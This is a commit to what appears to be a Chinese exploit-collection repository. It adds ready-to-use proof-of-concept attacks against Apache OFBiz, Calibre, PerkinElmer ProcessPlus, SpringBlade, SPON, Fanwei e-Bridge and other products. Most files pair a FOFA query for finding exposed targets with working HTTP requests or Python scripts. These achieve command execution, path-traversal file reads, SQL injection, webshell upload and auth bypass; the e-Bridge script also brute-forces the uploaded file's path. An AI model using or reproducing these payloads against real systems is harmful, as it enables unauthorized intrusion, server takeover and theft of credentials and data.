8.7更新漏洞
This commit is contained in:
parent
d672fb7281
commit
8c65f63179
24
Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856).md
Normal file
24
Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856).md
Normal file
@ -0,0 +1,24 @@
|
||||
# Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856)
|
||||
|
||||

2024年8月,互联网上披露了Apache OFBiz 授权不当致代码执行漏洞(CVE-2024-38856),该漏洞允许未经身份验证的远程攻击者通过特定的URL绕过安全检测机制执行恶意代码。攻击者可能利用该漏洞来执行恶意操作,包括但不限于获取敏感信息、修改数据或执行系统命令,最终可导致服务器失陷。Apache OFBiz <= 18.12.14
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="Apache_OFBiz"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /webtools/control/main/ProgramExport HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
groovyProgram=\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0069\u0064\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
|
||||
```
|
||||
|
||||
|
||||
|
||||
34
Calibre任意文件读取漏洞(CVE-2024-6781).md
Normal file
34
Calibre任意文件读取漏洞(CVE-2024-6781).md
Normal file
@ -0,0 +1,34 @@
|
||||
# Calibre任意文件读取漏洞(CVE-2024-6781)
|
||||
|
||||
Calibre <= 7.14.0 中的路径遍历允许未经身份验证的攻击者实现任意文件读取。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
#! /usr/bin/env python3
|
||||
# Ldwk
|
||||
# PoC for: CVE-2024-6781
|
||||
import json
|
||||
import sys
|
||||
|
||||
import requests
|
||||
|
||||
_target = "http://localhost:8080" # SET ME
|
||||
_book_id = 1 # ensure book_id exists
|
||||
|
||||
def exploit(path):
|
||||
r = requests.post(
|
||||
f"{_target}/cdb/cmd/export",
|
||||
headers={"Content-Type": "application/json"},
|
||||
json=["extra_file", _book_id, path, ""],
|
||||
)
|
||||
try:
|
||||
print(r.json()["result"])
|
||||
except Exception:
|
||||
print(r.text)
|
||||
|
||||
if __name__ == "__main__":
|
||||
exploit("..\\..\\..\\Calibre Settings\\gui.json")
|
||||
|
||||
```
|
||||
|
||||
46
Calibre远程代码执行漏洞(CVE-2024-6782).md
Normal file
46
Calibre远程代码执行漏洞(CVE-2024-6782).md
Normal file
@ -0,0 +1,46 @@
|
||||
# Calibre远程代码执行漏洞(CVE-2024-6782)
|
||||
|
||||
Calibre 6.9.0 ~ 7.14.0 中不当的访问控制允许未经身份验证的攻击者实现远程代码执行。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
#! /usr/bin/env python3
|
||||
# PoC for: CVE-2024-6782
|
||||
# Description: Unauthenticated remote code execution in 6.9.0 <= calibre <= 7.14.0
|
||||
import json
|
||||
import sys
|
||||
|
||||
import requests
|
||||
|
||||
_target = "http://localhost:8080"
|
||||
|
||||
def exploit(cmd):
|
||||
r = requests.post(
|
||||
f"{_target}/cdb/cmd/list",
|
||||
headers={"Content-Type": "application/json"},
|
||||
json=[
|
||||
["template"],
|
||||
"", # sortby: leave empty
|
||||
"", # ascending: leave empty
|
||||
"", # search_text: leave empty, set to all
|
||||
1, # limit results
|
||||
f"python:def evaluate(a, b):\n import subprocess\n try:\n return subprocess.check_output(['cmd.exe', '/c', '{cmd}']).decode()\n except Exception:\n return subprocess.check_output(['sh', '-c', '{cmd}']).decode()", # payload
|
||||
],
|
||||
)
|
||||
|
||||
try:
|
||||
print(list(r.json()["result"]["data"]["template"].values())[0])
|
||||
except Exception as e:
|
||||
print(r.text)
|
||||
|
||||
if __name__ == "__main__":
|
||||
exploit("whami")
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/zangjiahe/CVE-2024-6782
|
||||
- https://mp.weixin.qq.com/s/JlH43FVTgzV0O4m8jII3ug
|
||||
20
PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911).md
Normal file
20
PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911).md
Normal file
@ -0,0 +1,20 @@
|
||||
# PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911)
|
||||
|
||||
由于 PerkinElmer ProcessPlus 中包含本地文件,因此无需对外部方进行身份验证即可访问 Windows 系统上的文件。此问题影响 ProcessPlus:到 1.11.6507.0。
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /ProcessPlus/Log/Download/?filename=..\..\..\..\..\..\Windows\System32\drivers\etc\hosts&filenameWithSerialNumber=_Errors_2102162.log HTTP/1.1
|
||||
Host:
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: en-US,en;q=0.5
|
||||
Content-Ldwk: YmllY2hhb2xlc2I=
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
|
||||
```
|
||||
|
||||
17
README.md
17
README.md
@ -1,6 +1,23 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了900多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.08.07 新增漏洞
|
||||
|
||||
- 蓝凌EIS智慧协同平台UniformEntry.aspx存在SQL注入漏洞(XVE-2024-19181)
|
||||
- 世邦通信SPON-IP网络对讲广播系统addmediadata.php任意文件上传漏洞(XVE-2024-19281)
|
||||
- 泛微云桥(e-Bridge)系统接口addResume存在任意文件上传漏洞
|
||||
- Apache-OFBiz授权不当致代码执行漏洞(CVE-2024-38856)
|
||||
- 易捷OA协同办公软件ShowPic接口存在任意文件读取
|
||||
- SpringBlade系统usual接口存在SQL注入漏洞
|
||||
- 宏景eHR系统ajaxService接口处存在SQL注入漏洞
|
||||
- 满客宝智慧食堂系统selectUserByOrgId存在未授权访问漏洞
|
||||
- 蓝凌EKP系统dataxml.tmpl存在命令执行漏洞
|
||||
- 云时空社会化商业ERP系统online存在身份认证绕过漏洞
|
||||
- PerkinElmer-ProcessPlus存在文件读取漏洞(CVE-2024-6911)
|
||||
- 赛蓝企业管理系统GetCssFile存在任意文件读取漏洞
|
||||
- Calibre任意文件读取漏洞(CVE-2024-6781)
|
||||
- Calibre远程代码执行漏洞(CVE-2024-6782)
|
||||
|
||||
## 2024.08.04 新增漏洞
|
||||
|
||||
- 同享人力管理管理平台UploadHandler存在任意文件上传漏洞
|
||||
|
||||
21
SpringBlade系统usual接口存在SQL注入漏洞.md
Normal file
21
SpringBlade系统usual接口存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# SpringBlade系统usual接口存在SQL注入漏洞
|
||||
|
||||
BladeX企业级开发平台 usual/list 存在SQL注入漏洞,攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="https://bladex.vip"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /api/blade-log/usual/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent:Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101 Firefox/122.0
|
||||
Blade-Auth: bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJ1c2VyX25hbWUiOiJhZG1pbiIsInJlYWxfbmFtZSI6IueuoeeQhuWRmCIsImF1dGhvcml0aWVzIjpbImFkbWluaXN0cmF0b3IiXSwiY2xpZW50X2lkIjoic2FiZXIiLCJyb2xlX25hbWUiOiJhZG1pbmlzdHJhdG9yIiwibGljZW5zZSI6InBvd2VyZWQgYnkgYmxhZGV4IiwicG9zdF9pZCI6IjExMjM1OTg4MTc3Mzg2NzUyMDEiLCJ1c2VyX2lkIjoiMTEyMzU5ODgyMTczODY3NTIwMSIsInJvbGVfaWQiOiIxMTIzNTk4ODE2NzM4Njc1MjAxIiwic2NvcGUiOlsiYWxsIl0sIm5pY2tfbmFtZSI6IueuoeeQhuWRmCIsIm9hdXRoX2lkIjoiIiwiZGV0YWlsIjp7InR5cGUiOiJ3ZWIifSwiYWNjb3VudCI6ImFkbWluIn0.RtS67Tmbo7yFKHyMz_bMQW7dfgNjxZW47KtnFcwItxQ
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
@ -0,0 +1,38 @@
|
||||
# 世邦通信SPON-IP网络对讲广播系统addmediadata.php任意文件上传漏洞(XVE-2024-19281)
|
||||
|
||||
盛邦通信的SPON IP对讲广播系统采用先进的IPAudio技术,通过局域网和广域网以数据包的形式传输音频信号。该系统实现了全数字化的传输。盛邦通信的SPON IP对讲广播系统存在一个漏洞,允许任意文件上传。攻击者可以利用这个漏洞上传任意文件,并获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-1830859634"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
POST /php/addmediadata.php HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US)
|
||||
AppleWebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.133 Safari/534.16
|
||||
Content-Length: 514
|
||||
Content-Type: multipart/form-data;boundary=de3b7a45ced9f35720e192ff54eb83908644f0ec70b3dc6fb19b6b5f08
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
|
||||
--de3b7a45ced9f35720e192ff54eb83908644f0ec70b3dc6fb19b6b5f0828
|
||||
Content-Disposition: form-data; name="fullpath"
|
||||
|
||||
../
|
||||
--de3b7a45ced9f35720e192ff54eb83908644f0ec70b3dc6fb19b6b5f0828
|
||||
Content-Disposition: form-data; name="subpath"
|
||||
|
||||
/
|
||||
--de3b7a45ced9f35720e192ff54eb83908644f0ec70b3dc6fb19b6b5f0828
|
||||
Content-Disposition: form-data; name="file"; filename="test.php"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
<?php echo md5(1);unlink(__FILE__);?>
|
||||
--de3b7a45ced9f35720e192ff54eb83908644f0ec70b3dc6fb19b6b5f0828--
|
||||
```
|
||||
|
||||
22
云时空社会化商业ERP系统online存在身份认证绕过漏洞.md
Normal file
22
云时空社会化商业ERP系统online存在身份认证绕过漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 云时空社会化商业ERP系统online存在身份认证绕过漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="云时空社会化商业ERP系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取sessionid值,替换emscm.session.id,刷新页面即可登录后台
|
||||
|
||||
```java
|
||||
GET /sys/user/online HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept: */*
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
|
||||
Connection: close
|
||||
```
|
||||
|
||||
File diff suppressed because one or more lines are too long
30
宏景eHR系统ajaxService接口处存在SQL注入漏洞.md
Normal file
30
宏景eHR系统ajaxService接口处存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
# 宏景eHR系统ajaxService接口处存在SQL注入漏洞
|
||||
|
||||
宏景eHR /ajax/ajaxService 接口处存在SQL注入漏洞,,未经身份验证的远程攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="hjaxmanage.js" && (body="/template/signature/encryptionlock/websocket.js" || body="/ajax/basic.js")
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
获取cookie payload:
|
||||
|
||||
```yaml
|
||||
/templates/index/getpassword.jsp
|
||||
```
|
||||
|
||||

|
||||
|
||||
```yaml
|
||||
POST /ajax/ajaxService HTTP/1.1
|
||||
Host:
|
||||
Cookie: 抓到的cookie
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
__type=extTrans&__xml={"functionId":"151211001137","sql":"select~20sys.fn_sqlvarbasetostr(HASHBYTES('MD5','1'))~20a~30~31~30~30~2c~31~20a~30~31~30~31~2c~31~20b~30~31~31~30~2c~31~20e~30~31~32~32~2c~31~20e~30~31a~31~2c~31~20dbase~2c~31~20a~30~30~30~30~20from~20operuser","nbase":"1"}
|
||||
```
|
||||
|
||||

|
||||
22
易捷OA协同办公软件ShowPic接口存在任意文件读取.md
Normal file
22
易捷OA协同办公软件ShowPic接口存在任意文件读取.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 易捷OA协同办公软件ShowPic接口存在任意文件读取
|
||||
|
||||
易捷OA协同办公软件 ShowPic 接口处任意文件读取漏洞,未经身份验证的攻击者可以利用此漏洞读取系统内部配置文件,造成信息泄露,导致系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="/images/logon/bg_img.jpg"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```js
|
||||
GET /servlet/ShowPic?filePath=../../windows/win.ini HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
130
泛微云桥(e-Bridge)系统接口addResume存在任意文件上传漏洞.md
Normal file
130
泛微云桥(e-Bridge)系统接口addResume存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,130 @@
|
||||
# 泛微云桥(e-Bridge)系统接口addResume存在任意文件上传漏洞
|
||||
|
||||
泛微云桥(e-Bridge)是上海泛微公司在”互联网+”的背景下研发的一款用于桥接互联网开放资源与企业信息化系统的系统集成中间件。攻击者可通过任意文件上传漏洞上传文件,获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="泛微-云桥e-Bridge"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||

POST /wxclient/app/recruit/resume/addResume?fileElementld=111 HTTP/1.1
|
||||
Host:
|
||||
Cache-Control: max-age=0
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: EBRIDGE_JSESSIONID=6E01926E757A8B0BE87DAA2EACC80EF6
|
||||
Connection: keep-alive
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDOVhr5SwLI1wpry7
|
||||
Content-Length: 264
|
||||
|
||||
------WebKitFormBoundaryDOVhr5SwLI1wpry7
|
||||
Content-Disposition: form-data; name="file";filename="1.jsp"
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryDOVhr5SwLI1wpry7--
|
||||
Content-Disposition: form-data; name="file";filename="2.jsp"
|
||||
|
||||
1
|
||||
------WebKitFormBoundaryDOVhr5SwLI1wpry7--
|
||||
```
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
## 脚本
|
||||
|
||||
```python
|
||||
import string
|
||||
import random
|
||||
import sys
|
||||
|
||||
import requests
|
||||
import base64
|
||||
from datetime import datetime
|
||||
import itertools
|
||||
import urllib3
|
||||
|
||||
|
||||
def generate_random_string(length=6):
|
||||
letters_and_digits = string.ascii_letters + string.digits
|
||||
return ''.join(random.choice(letters_and_digits) for i in range(length))
|
||||
|
||||
|
||||
if __name__ == '__main__':
|
||||
url = ""
|
||||
if len(sys.argv) < 2:
|
||||
print("Please Input Like: \r\npython ebridge_upload.py http://192.168.37.169:8088")
|
||||
quit()
|
||||
else:
|
||||
url = sys.argv[1]
|
||||
|
||||
proxies = {"http": "http://127.0.0.1:8080"}
|
||||
letters = string.ascii_uppercase
|
||||
combinations_two_letters = list(itertools.product(letters, repeat=2))
|
||||
combinations_two_letters_strings = [''.join(combo) for combo in combinations_two_letters]
|
||||
combinations_single_letter_strings = list(letters)
|
||||
all_combinations_strings = combinations_single_letter_strings + combinations_two_letters_strings
|
||||
|
||||
now = datetime.now()
|
||||
time = now.strftime("%Y%m")
|
||||
|
||||
data = base64.b64decode("PCVvdXQucHJpbnRsbigiMTIzIik7JT4=").decode()
|
||||
r = generate_random_string()
|
||||
name = r+".jsp"
|
||||
|
||||
boundary = '----WebKitFormBoundaryDOVhr5SwLI1wpry7'
|
||||
|
||||
body = (
|
||||
f'--{boundary}\r\n'
|
||||
f'Content-Disposition: form-data; name="file"; filename=\"{name}\"\r\n'
|
||||
'Content-Type: image/png\r\n\r\n'
|
||||
f'{data}\r\n'
|
||||
f'--{boundary}\r\n'
|
||||
'Content-Disposition: form-data; name="file"; filename="2.jsp"\r\n'
|
||||
'Content-Type: image/png\r\n\r\n'
|
||||
'1\r\n'
|
||||
f'--{boundary}--\r\n'
|
||||
)
|
||||
|
||||
headers = {
|
||||
'Content-Type': f'multipart/form-data; boundary={boundary}',
|
||||
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36',
|
||||
'Accept': '*/*',
|
||||
'Connection': 'keep-alive',
|
||||
'Accept-Encoding': 'gzip, deflate, br',
|
||||
'Content-Length': str(len(body))
|
||||
}
|
||||
|
||||
header2 = {
|
||||
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36',
|
||||
}
|
||||
|
||||
upload_path = "/wxclient/app/recruit/resume/addResume?fileElementld=111"
|
||||
response = requests.post(url+upload_path, headers=headers, data=body)
|
||||
if response.status_code == 200 and "success" in response.text:
|
||||
|
||||
print("Successful exploitation of vulnerabilities")
|
||||
print("Blasting path in progress .....")
|
||||
|
||||
http = urllib3.PoolManager()
|
||||
for i in all_combinations_strings:
|
||||

path = url+"/upload/{}/{}/{}".format(time, str(i), r+".js%70")
|
||||
# print(path)
|
||||
if http.request('GET', path, headers=header2).status == 200:
|
||||
print("Upload file: {}".format(path))
|
||||
break
|
||||
else:
|
||||
print("Failed to exploit vulnerabilities")
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/b8Qsfrg1vnWlyOnuQqCzeg
|
||||
24
满客宝智慧食堂系统selectUserByOrgId存在未授权访问漏洞.md
Normal file
24
满客宝智慧食堂系统selectUserByOrgId存在未授权访问漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 满客宝智慧食堂系统selectUserByOrgId存在未授权访问漏洞
|
||||
|
||||

**满客宝智慧食堂系统 selectUserByOrgId 接口处未进行权限控制,导致未经身份验证的远程攻击者可以未授权访问,泄露系统用户账号密码等信息.**
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
icon_hash="-409875651"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /yuding/selectUserByOrgId.action?record= HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
